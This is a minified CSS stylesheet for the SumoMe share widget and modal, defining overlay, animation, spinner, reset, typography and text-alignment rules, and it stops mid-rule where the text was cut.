.sumome-vex-content{width:80%}.sumome-vex-xlarge .sumome-vex-content{width:90%}}@media only screen and (min-width: 1025px){.sumome-vex-small .sumome-vex-content{width:30%}.sumome-vex-medium .sumome-vex-content{width:50%}.sumome-vex-large .sumome-vex-content{width:70%}.sumome-vex-xlarge .sumome-vex-content{width:90%}}.sumome-vex{position:fixed;overflow:auto;-webkit-overflow-scrolling:touch;z-index:10000000099;top:0;right:0;bottom:0;left:0}.sumome-vex-overlay{background:#000;filter:alpha(opacity=40);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)"}.sumome-vex-overlay{animation:sumome-vex-fadein .5s !important;-webkit-animation:sumome-vex-fadein .5s !important;-moz-animation:sumome-vex-fadein .5s !important;-ms-animation:sumome-vex-fadein .5s !important;-o-animation:sumome-vex-fadein .5s !important;-webkit-backface-visibility:hidden !important;position:fixed;background:rgba(0,0,0,.4);top:0;right:0;bottom:0;left:0}.sumome-vex.sumome-vex-closing .sumome-vex-overlay{animation:sumome-vex-fadeout .5s !important;-webkit-animation:sumome-vex-fadeout .5s !important;-moz-animation:sumome-vex-fadeout .5s !important;-ms-animation:sumome-vex-fadeout .5s !important;-o-animation:sumome-vex-fadeout .5s !important;-webkit-backface-visibility:hidden !important}.sumome-vex-content{animation:sumome-vex-fadein .5s !important;-webkit-animation:sumome-vex-fadein .5s !important;-moz-animation:sumome-vex-fadein .5s !important;-ms-animation:sumome-vex-fadein .5s !important;-o-animation:sumome-vex-fadein .5s !important;-webkit-backface-visibility:hidden !important;background:#fff}.sumome-vex.sumome-vex-closing .sumome-vex-content{animation:sumome-vex-fadeout .5s !important;-webkit-animation:sumome-vex-fadeout .5s !important;-moz-animation:sumome-vex-fadeout .5s !important;-ms-animation:sumome-vex-fadeout .5s !important;-o-animation:sumome-vex-fadeout .5s !important;-webkit-backface-visibility:hidden !important}.sumome-vex-close:before{font-family:Arial,sans-serif;content:"\\D7"}.sumome-vex-loading-spinner{animation:sumome-vex-rotation .7s linear infinite !important;-webkit-animation:sumome-vex-rotation .7s linear infinite !important;-moz-animation:sumome-vex-rotation .7s linear infinite !important;-ms-animation:sumome-vex-rotation .7s linear infinite !important;-o-animation:sumome-vex-rotation .7s linear infinite !important;-webkit-backface-visibility:hidden !important;box-shadow:0 0 1em rgba(0,0,0,.1);position:fixed;z-index:1112;margin:auto;top:0;right:0;bottom:0;left:0;height:2em;width:2em;background:#fff}html.sumome-vex-open{overflow:hidden}@keyframes sumome-vex-flyin{0%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}100%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}}@-webkit-keyframes sumome-vex-flyin{0%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}100%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}}@-moz-keyframes sumome-vex-flyin{0%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}100%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}}@-ms-keyframes sumome-vex-flyin{0%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}100%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}}@-o-keyframes sumome-vex-flyin{0%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}100%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}}@keyframes sumome-vex-flyout{0%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}100%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}}@-webkit-keyframes sumome-vex-flyout{0%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}100%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}}@-moz-keyframes sumome-vex-flyout{0%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}100%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}}@-ms-keyframes sumome-vex-flyout{0%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}100%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}}@-o-keyframes sumome-vex-flyout{0%{opacity:1;transform:translateY(0) !important;-webkit-transform:translateY(0) !important;-moz-transform:translateY(0) !important;-ms-transform:translateY(0) !important;-o-transform:translateY(0) !important}100%{opacity:0;transform:translateY(-40px) !important;-webkit-transform:translateY(-40px) !important;-moz-transform:translateY(-40px) !important;-ms-transform:translateY(-40px) !important;-o-transform:translateY(-40px) !important}}.sumome-vex-loading-spinner{box-shadow:0 0 0 .5em #f0f0f0,0 0 1px .5em rgba(0,0,0,.3);border-radius:100%;background:#f0f0f0;border:.2em solid rgba(0,0,0,0);border-top-color:#bbb;top:-1.1em;bottom:auto}.sumome-vex.sumome-vex-closing .sumome-vex-content{animation:sumome-vex-flyout .5s !important;-webkit-animation:sumome-vex-flyout .5s !important;-moz-animation:sumome-vex-flyout .5s !important;-ms-animation:sumome-vex-flyout .5s !important;-o-animation:sumome-vex-flyout .5s !important;-webkit-backface-visibility:hidden !important}.sumome-vex .sumome-vex-content{animation:sumome-vex-flyin .5s !important;-webkit-animation:sumome-vex-flyin .5s !important;-moz-animation:sumome-vex-flyin .5s !important;-ms-animation:sumome-vex-flyin .5s !important;-o-animation:sumome-vex-flyin .5s !important;-webkit-backface-visibility:hidden !important}.sumome-vex .sumome-vex-close{border-radius:5px;position:absolute;top:0;right:0;cursor:pointer;color:#bbb}.sumome-vex .sumome-vex-close:before{border-radius:3px;position:absolute;content:"\\D7";font-size:26px;font-weight:normal;line-height:31px;height:30px;width:30px;text-align:center;top:3px;right:3px;background:rgba(0,0,0,0)}.sumome-share-client-wrapper div,.sumome-share-client-wrapper span,.sumome-share-client-wrapper applet,.sumome-share-client-wrapper object,.sumome-share-client-wrapper iframe,.sumome-share-client-wrapper h1,.sumome-share-client-wrapper h2,.sumome-share-client-wrapper h3,.sumome-share-client-wrapper h4,.sumome-share-client-wrapper h5,.sumome-share-client-wrapper h6,.sumome-share-client-wrapper p,.sumome-share-client-wrapper blockquote,.sumome-share-client-wrapper pre,.sumome-share-client-wrapper a,.sumome-share-client-wrapper abbr,.sumome-share-client-wrapper acronym,.sumome-share-client-wrapper address,.sumome-share-client-wrapper big,.sumome-share-client-wrapper cite,.sumome-share-client-wrapper code,.sumome-share-client-wrapper del,.sumome-share-client-wrapper dfn,.sumome-share-client-wrapper em,.sumome-share-client-wrapper img,.sumome-share-client-wrapper ins,.sumome-share-client-wrapper kbd,.sumome-share-client-wrapper q,.sumome-share-client-wrapper s,.sumome-share-client-wrapper samp,.sumome-share-client-wrapper small,.sumome-share-client-wrapper strike,.sumome-share-client-wrapper strong,.sumome-share-client-wrapper sub,.sumome-share-client-wrapper sup,.sumome-share-client-wrapper tt,.sumome-share-client-wrapper var,.sumome-share-client-wrapper b,.sumome-share-client-wrapper u,.sumome-share-client-wrapper i,.sumome-share-client-wrapper center,.sumome-share-client-wrapper dl,.sumome-share-client-wrapper dt,.sumome-share-client-wrapper dd,.sumome-share-client-wrapper ol,.sumome-share-client-wrapper ul,.sumome-share-client-wrapper li,.sumome-share-client-wrapper fieldset,.sumome-share-client-wrapper form,.sumome-share-client-wrapper label,.sumome-share-client-wrapper legend,.sumome-share-client-wrapper table,.sumome-share-client-wrapper caption,.sumome-share-client-wrapper tbody,.sumome-share-client-wrapper tfoot,.sumome-share-client-wrapper thead,.sumome-share-client-wrapper tr,.sumome-share-client-wrapper th,.sumome-share-client-wrapper td,.sumome-share-client-wrapper article,.sumome-share-client-wrapper aside,.sumome-share-client-wrapper canvas,.sumome-share-client-wrapper details,.sumome-share-client-wrapper embed,.sumome-share-client-wrapper figure,.sumome-share-client-wrapper figcaption,.sumome-share-client-wrapper footer,.sumome-share-client-wrapper header,.sumome-share-client-wrapper hgroup,.sumome-share-client-wrapper menu,.sumome-share-client-wrapper nav,.sumome-share-client-wrapper output,.sumome-share-client-wrapper ruby,.sumome-share-client-wrapper section,.sumome-share-client-wrapper summary,.sumome-share-client-wrapper time,.sumome-share-client-wrapper mark,.sumome-share-client-wrapper audio,.sumome-share-client-wrapper video{word-wrap:normal;box-sizing:border-box;margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);line-height:initial;font-style:initial;font-weight:initial;word-break:initial;clear:none;opacity:1;float:none;color:inherit;max-height:none}.sumome-share-client-wrapper video::-webkit-media-controls,.sumome-share-client-wrapper video::-webkit-media-controls-start-playback-button{display:none !important}.sumome-share-client-wrapper div{width:auto;float:none}.sumome-share-client-wrapper table{border-collapse:collapse;border-spacing:0}.sumome-share-client-wrapper caption,.sumome-share-client-wrapper th,.sumome-share-client-wrapper td{text-align:left;font-weight:normal;vertical-align:middle}.sumome-share-client-wrapper q,.sumome-share-client-wrapper blockquote{quotes:none}.sumome-share-client-wrapper q:before,.sumome-share-client-wrapper q:after,.sumome-share-client-wrapper blockquote:before,.sumome-share-client-wrapper blockquote:after{content:"";content:none}.sumome-share-client-wrapper img{width:auto}.sumome-share-client-wrapper a img{border:none}.sumome-share-client-wrapper ul{float:none}.sumome-share-client-wrapper input[type=text],.sumome-share-client-wrapper input[type=password],.sumome-share-client-wrapper input[type=radio],.sumome-share-client-wrapper input[type=checkbox],.sumome-share-client-wrapper textarea{border-width:1px;outline:0;border-color:#000;display:block;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;line-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-wrapper input[type=text]:focus,.sumome-share-client-wrapper input[type=password]:focus,.sumome-share-client-wrapper input[type=radio]:focus,.sumome-share-client-wrapper input[type=checkbox]:focus,.sumome-share-client-wrapper textarea:focus{outline:0}.sumome-share-client-wrapper input[type=radio],.sumome-share-client-wrapper input[type=checkbox]{max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;display:inline-block}.sumome-share-client-wrapper select{border-color:#000;outline:0;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-wrapper select:focus{outline:0}.sumome-share-client-wrapper address:before,.sumome-share-client-wrapper address:after,.sumome-share-client-wrapper article:before,.sumome-share-client-wrapper article:after,.sumome-share-client-wrapper aside:before,.sumome-share-client-wrapper aside:after,.sumome-share-client-wrapper audio:before,.sumome-share-client-wrapper audio:after,.sumome-share-client-wrapper blockquote:before,.sumome-share-client-wrapper blockquote:after,.sumome-share-client-wrapper canvas:before,.sumome-share-client-wrapper canvas:after,.sumome-share-client-wrapper dd:before,.sumome-share-client-wrapper dd:after,.sumome-share-client-wrapper div:before,.sumome-share-client-wrapper div:after,.sumome-share-client-wrapper dl:before,.sumome-share-client-wrapper dl:after,.sumome-share-client-wrapper fieldset:before,.sumome-share-client-wrapper fieldset:after,.sumome-share-client-wrapper figcaption:before,.sumome-share-client-wrapper figcaption:after,.sumome-share-client-wrapper figure:before,.sumome-share-client-wrapper figure:after,.sumome-share-client-wrapper footer:before,.sumome-share-client-wrapper footer:after,.sumome-share-client-wrapper form:before,.sumome-share-client-wrapper form:after,.sumome-share-client-wrapper header:before,.sumome-share-client-wrapper header:after,.sumome-share-client-wrapper hr:before,.sumome-share-client-wrapper hr:after,.sumome-share-client-wrapper main:before,.sumome-share-client-wrapper main:after,.sumome-share-client-wrapper output:before,.sumome-share-client-wrapper output:after,.sumome-share-client-wrapper pre:before,.sumome-share-client-wrapper pre:after,.sumome-share-client-wrapper section:before,.sumome-share-client-wrapper section:after,.sumome-share-client-wrapper table:before,.sumome-share-client-wrapper table:after,.sumome-share-client-wrapper tfoot:before,.sumome-share-client-wrapper tfoot:after,.sumome-share-client-wrapper video:before,.sumome-share-client-wrapper video:after{content:none}.sumome-share-client-wrapper .sumome-clearfix{*zoom:1}.sumome-share-client-wrapper .sumome-clearfix:before,.sumome-share-client-wrapper .sumome-clearfix:after{content:" ";display:table}.sumome-share-client-wrapper .sumome-clearfix:after{clear:both}.sumome-share-client-wrapper *,.sumome-share-client-wrapper *:before,.sumome-share-client-wrapper *:after{box-sizing:border-box;background:initial}.sumome-share-client-wrapper{font-size:14px}.sumome-share-client-wrapper{background:#fff;color:#222;padding:0;margin:0;font-family:"Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:normal;font-style:normal;line-height:1;position:relative;cursor:default}.sumome-share-client-wrapper a:hover{cursor:pointer}.sumome-share-client-wrapper img,.sumome-share-client-wrapper object,.sumome-share-client-wrapper embed{max-width:100%;height:auto}.sumome-share-client-wrapper object,.sumome-share-client-wrapper embed{height:100%}.sumome-share-client-wrapper img{-ms-interpolation-mode:bicubic}.sumome-share-client-wrapper #map_canvas img,.sumome-share-client-wrapper #map_canvas embed,.sumome-share-client-wrapper #map_canvas object,.sumome-share-client-wrapper .map_canvas img,.sumome-share-client-wrapper .map_canvas embed,.sumome-share-client-wrapper .map_canvas object{max-width:none !important}.sumome-share-client-wrapper .left{float:left !important}.sumome-share-client-wrapper .right{float:right !important}.sumome-share-client-wrapper .clearfix{*zoom:1}.sumome-share-client-wrapper .clearfix:before,.sumome-share-client-wrapper .clearfix:after{content:" ";display:table}.sumome-share-client-wrapper .clearfix:after{clear:both}.sumome-share-client-wrapper .text-left{text-align:left !important}.sumome-share-client-wrapper .text-right{text-align:right !important}.sumome-share-client-wrapper .text-center{text-align:center !important}.sumome-share-client-wrapper .text-justify{text-align:justify !important}.sumome-share-client-wrapper .hide{display:none}.sumome-share-client-wrapper .antialiased{-webkit-font-smoothing:antialiased}.sumome-share-client-wrapper img{display:inline-block;vertical-align:middle}.sumome-share-client-wrapper textarea{height:auto;min-height:50px}.sumome-share-client-wrapper select{width:100%}.sumome-share-client-wrapper .sumome-sharer-popup .sumome-sharer-popup-content p.lead,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-share-client-wrapper p.lead,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.lead,.sumome-share-client-wrapper p.lead{font-size:15.5px;line-height:1.6}.sumome-share-client-wrapper .sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-share-client-wrapper .subheader,.sumome-share-client-wrapper .sumome-sharer-popup .sumome-sharer-popup-content .subheader,.sumome-sharer-popup .sumome-sharer-popup-content .sumome-share-client-wrapper .subheader,.sumome-share-client-wrapper .sumome-sharer-popup .subheader,.sumome-sharer-popup .sumome-share-client-wrapper .subheader,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader,.sumome-share-client-wrapper .subheader{line-height:1.4;color:#6f6f6f;font-weight:300;margin-top:.2em;margin-bottom:.5em}.sumome-share-client-wrapper .sumome-text-left{text-align:left !important}.sumome-share-client-wrapper .sumome-text-right{text-align:right !important}.sumome-share-client-wrapper .sumome-text-center{text-align:center !important}.sumome-share-client-wrapper .sumome-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-small .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-small .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-small .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-small .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-medium .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-large .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-large .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-large .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-large .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-large .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-large .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-large .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-large .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-large .sumome-large-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-large .sumome-large-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-large .sumome-large-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-large .sumome-large-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-large-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-large-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-large-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-large-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-large-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-large-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-large-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-large-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xxlarge-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xxlarge-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xxlarge-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-res-xxlarge .sumome-xxlarge-text-justify{text-align:justify !important}.sumome-share-client-wrapper div,.sumome-share-client-wrapper dl,.sumome-share-client-wrapper dt,.sumome-share-client-wrapper dd,.sumome-share-client-wrapper ul,.sumome-share-client-wrapper ol,.sumome-share-client-wrapper li,.sumome-share-client-wrapper h1,.sumome-share-client-wrapper h2,.sumome-share-client-wrapper h3,.sumome-share-client-wrapper h4,.sumome-share-client-wrapper h5,.sumome-share-client-wrapper h6,.sumome-share-client-wrapper pre,.sumome-share-client-wrapper form,.sumome-share-client-wrapper p,.sumome-share-client-wrapper blockquote,.sumome-share-client-wrapper th,.sumome-share-client-wrapper td{margin:0;padding:0;text-transform:initial;direction:ltr;text-align:inherit;letter-spacing:normal}.sumome-share-client-wrapper a{color:#0073b7;text-decoration:none;line-height:inherit}.sumome-share-client-wrapper a:hover,.sumome-share-client-wrapper a:focus{color:#00639e}.sumome-share-client-wrapper a img{border:none}.sumome-share-client-wrapper p{font-family:inherit !important;font-weight:normal !important;font-size:12px;line-height:1.6;margin-bottom:20px;text-rendering:optimizeLegibility}.sumome-share-client-wrapper p aside{font-size:14px;line-height:1.35;font-style:italic}.sumome-share-client-wrapper p.sumome-primary{color:#0073b7}.sumome-share-client-wrapper p.sumome-secondary{color:#d1d4d5}.sumome-share-client-wrapper p.sumome-alert{color:#e74c3c}.sumome-share-client-wrapper h1,.sumome-share-client-wrapper h2,.sumome-share-client-wrapper h3,.sumome-share-client-wrapper h4,.sumome-share-client-wrapper h5,.sumome-share-client-wrapper h6{float:none;text-shadow:none;font-family:"Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.4}.sumome-share-client-wrapper h1 small,.sumome-share-client-wrapper h2 small,.sumome-share-client-wrapper h3 small,.sumome-share-client-wrapper h4 small,.sumome-share-client-wrapper h5 small,.sumome-share-client-wrapper h6 small{font-size:60%;color:#6f6f6f;line-height:0}.sumome-share-client-wrapper h1.sumome-primary,.sumome-share-client-wrapper h2.sumome-primary,.sumome-share-client-wrapper h3.sumome-primary,.sumome-share-client-wrapper h4.sumome-primary,.sumome-share-client-wrapper h5.sumome-primary,.sumome-share-client-wrapper h6.sumome-primary{color:#0073b7}.sumome-share-client-wrapper h1.sumome-secondary,.sumome-share-client-wrapper h2.sumome-secondary,.sumome-share-client-wrapper h3.sumome-secondary,.sumome-share-client-wrapper h4.sumome-secondary,.sumome-share-client-wrapper h5.sumome-secondary,.sumome-share-client-wrapper h6.sumome-secondary{color:#d1d4d5}.sumome-share-client-wrapper h1.sumome-alert,.sumome-share-client-wrapper h2.sumome-alert,.sumome-share-client-wrapper h3.sumome-alert,.sumome-share-client-wrapper h4.sumome-alert,.sumome-share-client-wrapper h5.sumome-alert,.sumome-share-client-wrapper h6.sumome-alert{color:#e74c3c}.sumome-share-client-wrapper h1{font-size:27px}.sumome-share-client-wrapper h2{font-size:22px}.sumome-share-client-wrapper h3{font-size:18px}.sumome-share-client-wrapper h4{font-size:16px}.sumome-share-client-wrapper h5{font-size:14px}.sumome-share-client-wrapper h6{font-size:1em}.sumome-share-client-wrapper hr{display:block;border:solid #ddd;border-width:1px 0 0;clear:both;margin:20px 0 19px;height:0}.sumome-share-client-wrapper em,.sumome-share-client-wrapper i{font-style:italic;line-height:inherit}.sumome-share-client-wrapper strong,.sumome-share-client-wrapper b{font-weight:bold;line-height:inherit}.sumome-share-client-wrapper strong.sumome-primary,.sumome-share-client-wrapper b.sumome-primary{color:#0073b7}.sumome-share-client-wrapper strong.sumome-secondary,.sumome-share-client-wrapper b.sumome-secondary{color:#d1d4d5}.sumome-share-client-wrapper strong.sumome-alert,.sumome-share-client-wrapper b.sumome-alert{color:#e74c3c}.sumome-share-client-wrapper small{font-size:60%;line-height:inherit}.sumome-share-client-wrapper code{font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:bold;color:#bf2718}.sumome-share-client-wrapper ul,.sumome-share-client-wrapper ol,.sumome-share-client-wrapper dl{font-size:12px;line-height:1.6;margin-bottom:20px;list-style-position:outside;font-family:inherit}.sumome-share-client-wrapper ul{margin-left:1.1em}.sumome-share-client-wrapper ul.no-bullet{margin-left:0}.sumome-share-client-wrapper ul.no-bullet li ul,.sumome-share-client-wrapper ul.no-bullet li ol{margin-left:20px;margin-bottom:0;list-style:none}.sumome-share-client-wrapper ul li ul,.sumome-share-client-wrapper ul li ol{margin-left:20px;margin-bottom:0;font-size:1em}.sumome-share-client-wrapper ul.square li ul,.sumome-share-client-wrapper ul.circle li ul,.sumome-share-client-wrapper ul.disc li ul{list-style:inherit}.sumome-share-client-wrapper ul.square{list-style-type:square;margin-left:1.1em}.sumome-share-client-wrapper ul.circle{list-style-type:circle;margin-left:1.1em}.sumome-share-client-wrapper ul.disc{list-style-type:disc;margin-left:1.1em}.sumome-share-client-wrapper ul.no-bullet{list-style:none}.sumome-share-client-wrapper ol{margin-left:1.4em}.sumome-share-client-wrapper ol li ul,.sumome-share-client-wrapper ol li ol{margin-left:20px;margin-bottom:0}.sumome-share-client-wrapper dl dt{margin-bottom:.3em;font-weight:bold}.sumome-share-client-wrapper dl dd{margin-bottom:12px}.sumome-share-client-wrapper abbr,.sumome-share-client-wrapper acronym{text-transform:uppercase;font-size:90%;color:#222;border-bottom:1px dotted #ddd;cursor:help}.sumome-share-client-wrapper abbr{text-transform:none}.sumome-share-client-wrapper blockquote{margin:0 0 20px;padding:9px 20px 0px 19px;border-left:1px solid #ddd}.sumome-share-client-wrapper blockquote cite{display:block;font-size:13px;color:#555}.sumome-share-client-wrapper blockquote cite:before{content:"\\2014   "}.sumome-share-client-wrapper blockquote cite a,.sumome-share-client-wrapper blockquote cite a:visited{color:#555}.sumome-share-client-wrapper blockquote,.sumome-share-client-wrapper blockquote p{line-height:1.6;color:#6f6f6f}.sumome-share-client-wrapper .vcard{display:inline-block;margin:0px 0px 20px 0px;border:1px solid #ddd;padding:10px 12px}.sumome-share-client-wrapper .vcard li{margin:0;display:block}.sumome-share-client-wrapper .vcard .fn{font-weight:bold;font-size:15px}.sumome-share-client-wrapper .vevent summary{font-weight:bold}.sumome-share-client-wrapper .vevent abbr{cursor:default;text-decoration:none;font-weight:bold;border:none;padding:0px 1px}.sumome-share-client-wrapper.sumome-res-medium h1,.sumome-share-client-wrapper.sumome-res-medium h2,.sumome-share-client-wrapper.sumome-res-medium h3,.sumome-share-client-wrapper.sumome-res-medium h4,.sumome-share-client-wrapper.sumome-res-medium h5,.sumome-share-client-wrapper.sumome-res-medium h6,.sumome-share-client-wrapper.sumome-res-large h1,.sumome-share-client-wrapper.sumome-res-large h2,.sumome-share-client-wrapper.sumome-res-large h3,.sumome-share-client-wrapper.sumome-res-large h4,.sumome-share-client-wrapper.sumome-res-large h5,.sumome-share-client-wrapper.sumome-res-large h6,.sumome-share-client-wrapper.sumome-res-xlarge h1,.sumome-share-client-wrapper.sumome-res-xlarge h2,.sumome-share-client-wrapper.sumome-res-xlarge h3,.sumome-share-client-wrapper.sumome-res-xlarge h4,.sumome-share-client-wrapper.sumome-res-xlarge h5,.sumome-share-client-wrapper.sumome-res-xlarge h6,.sumome-share-client-wrapper.sumome-res-xxlarge h1,.sumome-share-client-wrapper.sumome-res-xxlarge h2,.sumome-share-client-wrapper.sumome-res-xxlarge h3,.sumome-share-client-wrapper.sumome-res-xxlarge h4,.sumome-share-client-wrapper.sumome-res-xxlarge h5,.sumome-share-client-wrapper.sumome-res-xxlarge h6{line-height:1.4}.sumome-share-client-wrapper.sumome-res-medium h1,.sumome-share-client-wrapper.sumome-res-large h1,.sumome-share-client-wrapper.sumome-res-xlarge 